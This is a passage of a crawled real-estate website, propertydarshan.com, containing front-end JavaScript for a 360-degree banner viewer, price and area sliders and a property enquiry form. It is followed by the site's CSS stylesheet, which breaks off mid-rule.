        crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/pannellum/2.5.6/pannellum.js"
        integrity="sha512-EmZuy6vd0ns9wP+3l1hETKq/vNGELFRuLfazPnKKBbDpgZL0sZ7qyao5KgVbGJKOWlAFPNn6G9naB/8WnKN43Q=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.js'></script>
    <script src='https://unpkg.com/@mapbox/mapbox-sdk/umd/mapbox-sdk.min.js'></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ion-rangeslider/2.3.1/js/ion.rangeSlider.min.js"></script>
<script src="/user/js/flexdatalist/jquery.flexdatalist.min.js"></script>
<script>

$.ajax({
    url: "/settings/read",
    type: "get",
    success: function (result) {
        console.log(result[0].bannerImage)
        var banner_image;
        if (result[0].bannerImage && result[0].bannerImage != '') {
            banner_image = result[0].bannerImage?.replace("public", "");
        }
        else{
            banner_image = "static/IMG_20200317_132113_00_092.jpg";
        }
        if($("#panorama-360-view").length){
            pannellum.viewer('panorama-360-view', {
                  "type": "equirectangular",
                  "panorama": banner_image,//"static/IMG_20200317_132113_00_092.jpg",
                  "autoLoad": true,
                  "autoRotate": -2,
                  "showControls": false,
                  "draggable": false,
                  "mouseZoom": false,
                  "keyboardZoom": false
              })    
        }

    },
    error: function (err) {
        var dump = err;
    }
});

$('.location-list').flexdatalist({
     minLength: 1,
     valuesSeparator: "-"
});

function kFormatter(num) {
    var amt = '';
    if(Math.abs(num) > 999 && Math.abs(num) < 99999){
        amt = Math.sign(num)*((Math.abs(num)/1000).toFixed(1)) + 'K';
    }
    else if(Math.abs(num) > 99999 && Math.abs(num) < 9999999){
        amt = Math.sign(num)*((Math.abs(num)/100000).toFixed(1)) + ' Lac';
    }
    else if(Math.abs(num) > 9999999){
        amt = Math.sign(num)*((Math.abs(num)/10000000).toFixed(1)) + ' Cr';
    }
    else{
        amt = Math.sign(num)*Math.abs(num);
    }
    return amt;
}

$("#amount").ionRangeSlider({
    skin: "round",
    min: 0,
    max: 200000000,
    from: 0,
    to: 2500000,
    type: 'double',
    prefix: "₹ ",
    input_values_separator: " - ",
    values: [0, 2500000, 5000000, 10000000, 50000000, 100000000, 200000000],
    prettify: function (num) {
        return kFormatter(num);
    }
});

$("#rentamount").ionRangeSlider({
    skin: "round",
    min: 0,
    max: 1000000,
    from: 0,
    to: 50000,
    type: 'double',
    prefix: "₹ ",
    input_values_separator: " - ",
    values: [0, 25000, 50000, 100000, 250000, 500000, 1000000],
    prettify: function (num) {
        return kFormatter(num);
    }
});

$("#areainput").ionRangeSlider({
    skin: "round",
    min: 0,
    max: 500000,
    from: 0,
    to: 5000,
    step: 200,
    type: 'double',
    prefix: "Sq.ft ",
    input_values_separator: " - ",
    values: [0, 500, 1000, 2000, 5000,10000, 25000, 50000, 100000, 250000, 500000],
    prettify: function (num) {
        return kFormatter(num);
    }
});

    
    function numberWithCommas(x) {
        return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
    }

    $('select[multiple]').multiselect();

    $(function () {
        $('#informationModal-form').submit(function (e) {
            e.preventDefault();
            var $form = $(this);
            var values = {};
            var valid = '';

            $.each($form.serializeArray(), function (i, field) {
                console.log(field)
                values[field.name] = field.value;

                if (field.name === 'name' && !(field.value && field.value.length > 0)) {
                    valid = 'Invalid name!';
                    return;
                }

                if (field.name === 'phone' && /^\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/.test(field.value) === false) {
                    valid = 'Invalid phone number!';
                    return;
                }

                if (field.name === 'email' && /\S+@\S+\.\S+/.test(field.value) === false) {
                    valid = 'Invalid email id!';
                    return;
                }

                
            });

            if (valid !== '') {
                alert(valid);
                return false;
            }

            you_are = $('input[name="youAre"]:checked').val();

            if (!you_are) {
                valid = 'Select You Are';
                alert(valid);
                return false;
            }

            var datatosent = {
                "cname": values.name,
                "email": values.email,
                "mobile": values.phone,
                "youAre": you_are,
                "comment": '',
                "propertyname": detailsCred.title,
		"property_id": $("input[name=propertyId]").val(),
            }

            $.ajax({
                url: "/enquiries/property/create",
                type: "post",
                data: (datatosent),
                success: function (result) {
                    $.ajax({
                        type: 'POST',
                        url: '/mail/contactRequest',
                        data: {
                            customer_name: values.name,
                            customer_phone: values.phone,
                            customer_email: values.email,
                            you_are: you_are,
                            owner_name: detailsCred.ownerName || '',
                            owner_phone: detailsCred.ownerPhNumber || '',
                            owner_email: detailsCred.ownerEmail || '',
                            iAM: detailsCred.iAm || '',
                            property_title: detailsCred.title || '',
                            property_url: window.location.href,
                            shorturl: detailsCred.shorturl,
                            propertyType: detailsCred.propertyType._id || '',
                            propertyListType: detailsCred.propertyListType || '',
                            template: 'details',
                            image: 'https://propertydarshan.com/' + detailsCred.logo?.replace("public/", ""),
                            email: true,
                            sms: true,
                            area: detailsCred.area || '',
                            location: detailsCred.location || '',
                            furnished: detailsCred.furnished || '',
                            price: detailsCred.price || ''
                        },
                        success: function (response) {
                            $form.trigger("reset");
                            $('input[name="youAre"]').prop('checked', false);
                            $("#youAre_"+you_are).parent().removeClass('active');
                            //var contactFormRes = document.getElementById("contactFormRes");
                            $("#contact").html('<div class="h-100 d-flex justify-content-center align-items-center"><div class="text-center"><h1 style="color:#FF9700">Thank <span style="color:#3C64FF">You!</span></h1> <h5 >Contact Details has been shared in SMS and Email</h5></div></div>');
                            if(response.email_status == "error"){
                                $("#ty").append('<p>Our email service is stopped.</p>');
                            }
                            if(response.sms_status == "error"){
                                 $("#ty").append('<p>Our sms service is stopped.</p>');
                            }
			    $('html, body').animate({
        			scrollTop: $("#contact").offset().top-200
    			    }, 200);
			    //if (contactFormRes) {
                            //    contactFormRes.innerHTML = "Thank You! Contact Details has been shared in SMS and Email";
                            //}
                            //else {
                            //    alert("Thank You! Contact Details has been shared in SMS and Email");
                            //}
                        }
                    });
                }
            });
        });
    });
</script>

</body>

</html>    <script>
      setTimeout(function(){ 
        window.location.assign("/") 
      }, 5000);
    </script>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://propertydarshan.com/user/css/style.css
body_size: 5982
content:
a:hover,
a:active,
a:focus {
    text-decoration: none;
}

.clear-all {
    clear: both;
}

.list-common {
    list-style: none;
    padding: 0;
    margin: 0;
}

.space-35 {
    display: block;
    width: 100%;
    height: 35px;
}

.space-100 {
    display: block;
    width: 100%;
    height: 100px;
}

a.search_menu {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate(0, -50%);
    color: #fff;
    font-size: 22px;
}

.site-header {
    width: 100%;
    min-height: 88px;
    background-color: rgba(0, 0, 0, 0.7);
    /* position: fixed; */
    top: 0;
    left: 0;
    opacity: 1;
    /* z-index: 333; */
    transition: linear 300ms;
}

.hide {
    top: -100;
    opacity: 0;
    transition: linear 300ms;
}

.site-logo {
    padding-top: 1.2em;
    padding-bottom: 1.2em;
}

div#respond-1 {
    z-index: 1;
}

div#respond-2 {
    position: absolute;
    right: 0;
    left: 0;
    z-index: 1;
}

.no_padding {
    padding-left: 0;
    padding-right: 0;
}


/*--- PROPERTY SEARCH BAR -----*/

.property-search-wrapper {
    display: block;
    width: 100%;
    padding: 0.9em 0;
}

.property-search-wrapper .property-search-form {
    margin-bottom: 0;
}

.property-search-wrapper li.form-field {
    padding: 0;
    position: relative;
    float: left;
}

.property-search-wrapper li.form-field:first-child {
    width: 49%;
}

.property-search-wrapper li.form-field:nth-child(2),
.property-search-wrapper li.form-field:nth-child(3) {
    width: 20%;
    border-left: 1px solid #eeeeee;
    box-sizing: border-box;
    cursor: pointer;
}

.property-search-wrapper li.form-field:last-child {
    width: 10%;
    border-left: 1px solid #eeeeee;
    box-sizing: border-box;
}

.keyword-search-box .select2-selection--multiple {
    padding: 0.7em;
    background: #ffffff;
    min-height: 60px;
    border: 0 !important;
    border-radius: 0;
}

.property-type-box .select2-selection--single,
.budget-box .select2-selection--single {
    padding: 0.9em 0.3em;
    background: #ffffff;
    min-height: 60px;
    border: 0 !important;
    border-radius: 0;
    outline: none;
}

.property-type-box .select2-selection__arrow b,
.budget-box .select2-selection__arrow b {
    top: 28px !important;
}

.search-button .search-button-wrapper a {
    display: block;
    max-width: 60px;
    height: 60px;
    padding: 13px 15px;
    font-size: 1.5em;
    background: rgba(255, 255, 255, 1);
    text-decoration: none;
    color: #ffffff;
    background: #1a87da;
    cursor: pointer;
}

div#min_show {
    border: 1px solid #ddd;
    border-radius: 4px;
    box-shadow: 2px 2px transparent;
}

.property-type-box::after {
    content: '\f078';
    font-family: "FontAwesome";
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: 10;
    font-size: 10px;
    cursor: pointer;
}

.budget-box::after {
    content: '\f078';
    font-family: "FontAwesome";
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: 10;
    font-size: 10px;
    cursor: pointer;
}


/*--- PROPERTY DETAILS -----*/

.site-bottom {
    width: 100%;
    min-height: 88px;
    background-color: rgba(0, 0, 0, 0.25);
    position: fixed;
    left: 0;
    bottom: 0;
    opacity: 1;
    z-index: 9;
    transition: linear 300ms;
}

.site-bottom.hide {
    bottom: -100;
    opacity: 0;
}

.property-information .property-information-link {
    padding: 1.3em 0;
}

.property-information .property-information-link a.prop-info-link,
a.prop-contact-link {
    display: block;
    width: 80px;
    height: 65px;
    padding: 0.75em;
    margin: 0 0.1em;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    background: rgba(255, 255, 255, 1);
    text-decoration: none;
    color: #ffffff;
    cursor: pointer;
    background: #1a87da;
    /* transform: scale(0.95); */
    transition: cubic-bezier(0.45, 0.05, 0.55, 0.95) 0.1s;
}

.property-information .property-information-link a.prop-info-link:hover {
    text-decoration: underline !important;
    color: #0069d9 !important;
}

.info_bg_image {
    height: 450px;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-size: cover !important;
    width: 100%;
}


/*--- PROPERTY SEARCH NAVIGATION -----*/

.property-navigation .prev-property,
.property-navigation .next-property {
    float: left;
    padding: 0.9em 0;
}

.prev-property a,
.next-property a {
    display: block;
    width: 60px;
    height: 60px;
    padding: 0.75em;
    margin: 0 0.1em;
    font-size: 1.5em;
    background: rgba(255, 255, 255, 1);
    text-decoration: none;
    color: #000000;
    cursor: pointer;
    /*transform: scale(0.95);*/
    transition: cubic-bezier(0.45, 0.05, 0.55, 0.95) 0.1s;
}

.prev-property a:hover,
.next-property a:hover {
    background: rgba(255, 255, 255, 1);
    /*transform: scale(1);*/
    transition: cubic-bezier(0.45, 0.05, 0.55, 0.95) 0.1s;
}

.property-details-overlay {
    visibility: hidden;
    background-color: #1f1f23;
    color: #333;
    height: 100%;
    width: 100%;
    position: fixed;
    left: 0;
    top: 0;
    text-align: center;
    transition: opacity 0.2s ease-in-out;
    z-index: 9999;
}

.property-details-overlay.open {
    opacity: 1;
    visibility: visible;
}

.close-details-link {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 60px;
    height: 60px;
    padding: 0.75em;
    margin: 0 0.1em;
    font-size: 1.5em;
    text-decoration: none;
    color: #ffffff;
    cursor: pointer;
    z-index: 1001;
}

.close-details-link .close-info-link {
    color: #ffffff;
    z-index: 2001;
}

.property-details-body {
    height: 90%;
    margin: auto;
    margin-top: 2%;
    margin-bottom: 7%;
    text-align: left;
    color: #ffffff;
    overflow-y: auto;
}

.property-name,
.property-location,
.property-details {
    display: block;
    width: 100%;
}

.property-amenities ul li {
    display: inline-block;
    padding: 0.1em;
}

.property-tour {
    float: right;
    padding: 0.9em 0 0.3em 0;
    /* max-width: 750px; */
    max-width: 100%;
}

.property-tour ul {
    /* max-height: 85px; */
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
}

.property-tour ul li {
    display: inline-block;
    color: #ffffff;
    width: 75px;
    font-size: 0.8em;
    margin: 0 0.5em;
    text-align: center;
}

.property-tour ul li a {
    display: block;
    width: 60px;
    height: 60px;
    margin: 0 auto;
    background-size: cover;
    border: 5px solid #ffffff;
}

.property-tour ul li p {
    margin-bottom: 0;
}

#hide_enquire_btn a {
    position: fixed;
    right: -85px;
    top: 40vh;
    transition: 0.3s;
    padding: 15px;
    width: 100px;
    text-decoration: none;
    font-size: 20px;
    color: white;
    background: #1a87da;
    z-index: 3000;
    border-radius: 5px 0px 0px 5px;
}

#shoot a {
    position: fixed;
    left: -50px;
    top: 30vh;
    transition: 0.3s;
    padding: 12px;
    width: 100px;
    text-decoration: none;
    font-size: 20px;
    color: white;
    background: linear-gradient(90deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    z-index: 9;
    border-radius: 0px 5px 5px 0px;
}

#shoot a:hover {
    left: 0;
}

#hide_enquire_btn a:hover {
    right: 0;
}

.no_padding {
    padding-right: 0;
    padding-left: 0;
}

.sale_property_bar {
    width: 100%;
    background: #040405;
}

ul.property_bar_details {
    overflow: hidden;
    margin: 0 auto;
}

.property_bar_details li {
    max-width: 20%;
    margin-top: 10px;
    margin-bottom: 10px;
    width: 100%;
    float: left;
    list-style: none;
}

.bottom_property li {
    max-width: 49%;
    width: 100%;
    display: inline-block;
}

.property_bar_details li p {
    max-width: 160px;
    color: #1b87da;
}

.under_line {
    width: 60px;
    background: #ffffff;
    height: 1px;
}

.urbana_content {
    display: table-cell;
}

.top_margin {
    margin-top: 10px;
}

.urbana_content h1 {
    color: #1b87da;
}


/* .urbana_content p {
    color: #afafaf;
}


.urbana_content p span {
    color: #1b87da;
} */

div#propertyOverview h3 span {
    font-size: 16px !important;
    line-height: 26px;
    color: #afafaf !important;
}

/* div#propertyOverview h3::first-letter {
    color: #1b87da;
    font-size: 2.5rem;
    font-weight: 700;
    vertical-align: -webkit-baseline-middle;
    padding-right: 3px;
}

div#propertyOverview h3 div div::first-letter {
    color: #1b87da;
    font-size: 2.5rem;
    font-weight: 700;
    vertical-align: -webkit-baseline-middle;
    padding-right: 3px;
} */

.card-footer div p {
    padding-top: 5px;
}

.rate_us_section {
    border: 1px solid #aaaaaa;
}

.details_content {
    margin: 60px 0 40px;
}

.rate_us_section {
    padding: 30px;
}

.enquire_form {
    margin-top: 60px;
}

.enquire_form h4 {
    margin-bottom: 20px;
}


/* .form-control {
    background-color: transparent;
    color: #fff;
    border: 0;
    border-radius: 0;
    border-bottom: 1px solid #aaaaaa;
} */


/* .form-control:focus {
    color: #FFF;
    background-color: transparent;
    border-color: #aaaaaa;
    outline: 0;
    box-shadow: 0 0 0;
} */

.btn_full_with {
    display: block;
    width: 100%;
    background: #1b87da;
}

.btn_full_with:hover,
.btn_full_with:active,
.btn_full_with:focus {
    background: #0e68ae;
}

.sale_pro_tab {
    border-top: 1px solid#666666;
    border-bottom: 1px solid#666666;
    margin-top: 30px;
}

.ameminty_box {
    border: 1px solid #666666;
}

.ameminty_box ul {
    overflow: hidden;
    margin: 60px auto 0;
}

.ameminty_box ul li {
    float: left;
    max-width: 255px;
    height: 100px;
    width: 100%;
    text-align: center;
    list-style: none;
}

.ameminty_box ul li div {
    display: -webkit-inline-box;
}

.property-name h2 {
    color: #9c9c9c;
}

.margin_bottom {
    margin-bottom: 20px;
}

.space_bg {
    height: 100px;
}

.search_content_list {
    margin-top: 36px;
}

.search_content_list_index {
    margin-top: 0;
    height: 100vh;
    overflow: hidden;
}

.search_body {
    background: #2a2a2d;
}

.card {
    margin-bottom: 50px;
}

.card-body h5 {
    color: #fff;
    font-weight: 500;
    max-width: 85%;
    /*CHANGE*/
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.card-body h5 i {
    color: #6a6a6a;
}

.card-body p span {
    color: #6a6a6a;
}

.card-body p {
    color: #fff;
    /* max-width: 200px; */
}

.card-body .body_inner p {
    /*CHANGE*/
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.card {
    background: #1e1e1e;
}

.card-footer {
    border: 0;
    padding-top: 0;
}

.card-footer p {
    color: #fff;
    margin-bottom: 0;
}

.card-footer p span {
    color: #6a6a6a;
}

li#paginatebutton div {
    display: inline-block !important;
}

li#paginatebutton div a.page-link {
    border-top-left-radius: 0px !important;
    border-bottom-left-radius: 0px !important;
    border-top-right-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
}

li#paginatebutton div a.page-link:active,
li#paginatebutton div a.page-link:focus {
    box-shadow: 0 0 0;
}


/*============================== Start Landing Page===============================*/

#header {
    background: url(../images/landing_bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    width: 100%;
    padding-top: 20px;
}

.home_nav {
    float: right;
}

.sign_up li {
    display: inline-block;
    padding-right: 10px;
    color: #ffffff;
}

.sign_up li a {
    color: #ffffff;
    font-weight: 600;
}

.about_home_text {
    color: #ffffff;
    text-align: center;
    margin: 8% auto 38%;
}

.about_home_text h1 {
    font-weight: 600;
    font-size: 55px;
}

.about_home_text h2 {
    font-weight: 600;
    font-size: 42px;
    margin-bottom: 0;
}

.shoot_enquery_section {
    position: relative;
}

.shoot_content {
    /* max-width: 968px; */
    margin: 0 auto;
    position: relative;
    background: #ffffff;
    border-radius: 6px;
    padding: 52px 42px 20px 100px;
    /* bottom: -60px; */
    width: 100%;
    left: 50%;
    transform: translate(-50%);
    -webkit-box-shadow: 0px 0px 6px 0px rgba(23, 135, 161, 0.49);
    -moz-box-shadow: 0px 0px 6px 0px rgba(23, 135, 161, 0.49);
    box-shadow: 0px 0px 6px 0px rgba(23, 135, 161, 0.49);
}

.blog_heading {
    margin-bottom: 40px;
}

.blog_heading h3 {
    max-width: 248px;
}

.home_under_line {
    background: #686868;
    width: 55px;
    height: 1px;
}

.shoot_blog p span {
    color: #091430;
    font-weight: 700;
}

.shoot_blog p {
    color: #535353;
    margin-bottom: 10px;
}


/* .information_form form div .form-control {
    color: #535353;
    border-bottom: 0px;
} */


/* .information_form form .form-group {
    border: 1px solid #dadada;
    border-radius: 4px;
} */

.submit_btn {
    padding: 10px;
    background: -moz-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ff3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(30, 145, 255, 1)), color-stop(44%, rgba(30, 171, 251, 1)), color-stop(82%, rgba(59, 218, 235, 1)), color-stop(100%, rgba(96, 233, 218, 1)));
    /* safari4+,chrome */
    background: -webkit-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* opera 11.10+ */
    background: -ms-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ie10+ */
    background: linear-gradient(90deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* w3c */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#1e91ff', endColorstr='#60e9da', GradientType=1);
    /* ie6-9 */
    display: block;
    -webkit-box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    -moz-box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    width: 100%;
    color: #ffffff;
    font-weight: 600;
}

.submit_btn:active,
.submit_btn:hover,
.submit_btn:hover {
    background: -moz-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ff3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(30, 145, 255, 1)), color-stop(44%, rgba(30, 171, 251, 1)), color-stop(82%, rgba(59, 218, 235, 1)), color-stop(100%, rgba(96, 233, 218, 1)));
    /* safari4+,chrome */
    background: -webkit-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* opera 11.10+ */
    background: -ms-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ie10+ */
    background: linear-gradient(90deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* w3c */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#1e91ff', endColorstr='#60e9da', GradientType=1);
    /* ie6-9 */
    display: block;
    -webkit-box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    -moz-box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    width: 100%;
    color: #ffffff;
    font-weight: 600;
}


/* for service_section*/

.service_section {
    background: -moz-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ff3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(30, 145, 255, 1)), color-stop(44%, rgba(30, 171, 251, 1)), color-stop(82%, rgba(59, 218, 235, 1)), color-stop(100%, rgba(96, 233, 218, 1)));
    /* safari4+,chrome */
    background: -webkit-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* opera 11.10+ */
    background: -ms-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ie10+ */
    background: linear-gradient(90deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* w3c */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#1e91ff', endColorstr='#60e9da', GradientType=1);
    /* ie6-9 */
    width: 100%;
    height: auto;
}

.padding_top {
    padding-top: 110px;
    padding-bottom: 62px;
}

.service_content {
    color: #ffffff;
}

.service_content img {
    margin: 10px auto;
    text-align: center;
    display: block;
}


/*for advanteges*/

.advantages {
    margin-top: 80px;
}

.blog_heading h1 {
    color: #393939;
}

.advantage_section_text>div {
    display: table-cell;
}

.advantage_section_text>div:first-child {
    width: 12%;
}

.advantage_section_text>div:last-child {
    width: 88%;
}

.advantage_section_text>div>img {
    margin-top: 40px;
}

.section_margin {
    margin-top: 100px;
    margin-bottom: 100px;
}


/*for client_section*/

.client_section {
    background: url(../images/advantage/client_bg.png);
    background-position: center right;
    background-size: cover;
    background-color: #f9fafc;
    background-repeat: no-repeat;
    margin-top: 80px;
    padding-bottom: 100px;
    padding-top: 100px;
}

.client_blog {
    max-width: 300px;
    margin: 0 auto;
    padding: 50px 20px 20px 20px;
    -webkit-box-shadow: 0px 0px 16px 0px rgba(18, 95, 137, 0.14);
    -moz-box-shadow: 0px 0px 16px 0px rgba(18, 95, 137, 0.14);
    box-shadow: 0px 0px 16px 0px rgba(18, 95, 137, 0.14);
    background: #ffffff;
    border-radius: 6px;
}

.top_margin {
    margin-top: 70px;
}

.client_blog img {
    margin: 0 auto;
    display: block;
}

.client_blog p {
    text-align: center;
    color: #262626;
    font-style: italic;
    margin-top: 40px;
}

.client_blog h5 {
    text-align: center;
    margin-top: 20px;
    color: #28bff5;
}


/*footer*/

#footer {
    padding-bottom: 30px;
    padding-top: 50px;
}

.address_details>div {
    display: table-cell;
}

.address_details>div>img {
    margin-right: 10px;
}

.address_details>div p {
    margin-bottom: 8px;
    font-size: 14px;
    letter-spacing: 1px;
}

.footer_contact_form {
    border: 1px solid #24b7f8;
}


/* .footer_contact_form>.form-control {
    color: #757575;
    border-bottom: 0px;
} */

.btn_margin {
    margin-top: 21px;
}

.footer_contact {
    margin-bottom: 30px;
}

.copyright p {
    text-align: center;
    margin-top: 50px;
    color: #979797;
    font-size: 14px;
    letter-spacing: 1px;
}

.row.copyright {
    text-align: center;
    display: block;
}

.landing h5 {
    color: #535353;
}

.landing h5::after {
    color: #535353 !important;
}


/*new css*/

.range-link {
    cursor: pointer;
}

input.select_box {
    padding: 18px;
    background: #fff;
    border: 0;
    width: 100%;
    cursor: pointer;
}

input#message-1 {
    padding: 18px 18px 18px 0px;
    background: #fff;
    border: 0;
    width: 100%;
    cursor: pointer;
}

.dropdown-list.prop-type-dropdown {
    background: #fff;
    padding: 5px 5px 5px 10px;
    position: absolute;
    width: 330px;
    height: 230px;
    overflow-y: auto;
}

.dropdown-list.prop-type-dropdown .property_label {
    padding-left: 0 !important;
    font-size: 14px;
    font-weight: 500;
}

.dropdown-list.prop-type-dropdown .property_label li {
    list-style-type: none;
}

/* .property_label label {
    padding: 5px;
    margin-bottom: 0;
} */

#message-2 {
    padding: 18px;
    background: #fff;
    border: 0;
    width: 100%;
    cursor: pointer;
}

.range.range-list {
    background: #fff;
    padding: 0 0px 5px;
}

.range-option>div {
    display: inline-block;
}

.range-option>div:first-child {
    /* width: 48%; */
    width: 50%;
    /* border-right: 1px solid #adabab; */
}

.range-option>div:last-child {
    /* width: 49%; */
    width: 50%;
}

.budget-selected {
    background-color: #1a87da91;
}

.range-option {
    border-top: 1px solid #adabab;
}

.range-link {
    text-align: center;
    padding: 10px;
}

input:active,
input:focus {
    outline: 0;
}

.urbana_content {
    vertical-align: top;
}

#en_blog_page {
    margin-bottom: 50px;
}

.place-card.place-card-large {
    display: none !important;
}

select.budget-range-min {
    height: 35px;
}

select.budget-range-max {
    height: 35px;
}

select.budget-range-max:focus,
select.budget-range-max:active {
    outline: 0;
}

select.budget-range-min:focus,
select.budget-range-min:active {
    outline: 0;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    list-style: none;
    max-width: 300px;
    overflow: hidden;
    word-wrap: break-word !important;
    overflow-wrap: break-word !important;
    hyphens: auto !important;
    white-space: normal;
}

div#respond-1>span {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 5px;
}


/* select#budget_max {
    border: 1px solid #d4d4d4 !important;
} */


/*footer*/

.footer_blog h5 {
    color: #fff;
}

ul.footer_details li {
    list-style: none;
    color: #1b87da;
}

ul.footer_details li a {
    color: #1b87da;
}

ul.footer_details {
    padding-left: 0;
}

.footer_home {
    margin-top: 50px !important;
}

#map {
    height: 100vh;
    max-height: 300px;
}

#mapnotfound {
    z-index: 9999;
    position: relative;
    text-align: center;
    max-height: 300px;
    height: 100vh;
}

a.search_menu {
    display: none;
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    position: absolute;
    right: 0px;
}

.bottom_footer p {
    text-align: center;
    margin-top: 50px;
    border-top: 1px solid;
    padding-top: 20px;
}

ul.landing_page_list li {
    color: #535353;
}

ul.landing_page_list li p {
    border-top: 0px;
    color: #535353;
}

ul.landing_page_list li a {
    color: #535353;
}

.bottom_footer p {
    color: #9c9c9c;
    border-top: 0px;
}

.landing_page_list p {
    border-top: 1px solid #999999;
    color: #999999;
}

.footer_details.social_list a:hover,
.footer_details.social_list a:active,
.footer_details.social_list a:focus {
    text-decoration: none;
}

#new_pagination {
    font-size: 20px !important;
}

#new_pagination span {
    height: 40px !important;
}

#new_pagination span.pajinatify__current {
    background-color: #007bff !important;
    border-color: #007bff !important;
}

#header-content {
    width: 55%;
    margin: 50px auto;
    text-align: center;
}

#header-content h1 {
    color: white;
    font-size: 25px;
    font-weight: 600;
}

#header-content h2 {
    font-size: 15px;
    color: white;
    margin-top: 25px;
    position: relative;
    padding-bottom: 25px;
}

#header-content h2::after {
    position: absolute;
    content: "";
    border-bottom: 1px solid #696969;
    bottom: 0;
    width: 70%;
    left: 0;
    right: 0;
    margin: 0 auto;
}

#footer-content {
    max-width: 1140px;
    margin: 90px auto 0;
}

#footer-content h2 {
    color: white;
    font-size: 22px;
    font-weight: 600;
}

#footer-content p {
    color: white;
    font-size: 15px;
    margin-top: 20px;
}

.keyword-search-box select#keyword {
    height: 60px;
}

.global-loader {
    margin: 0 50% 0% 42% !important;
}


/* -------------------
    Hover Button 
------------------- */


.btn.hover {
    position: relative;
    z-index: 1;
}

.btn.hover::after {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    transform: scaleY(0);
    transform-origin: top;
    transition: transform 250ms ease-in-out;
    z-index: -1;
}

.btn.hover.Primary::after {
    background-color: #3C64FF;
}

.btn.hover.Secoundary::after {
    background-color: #FF9700;
}

.btn.hover:hover::after {
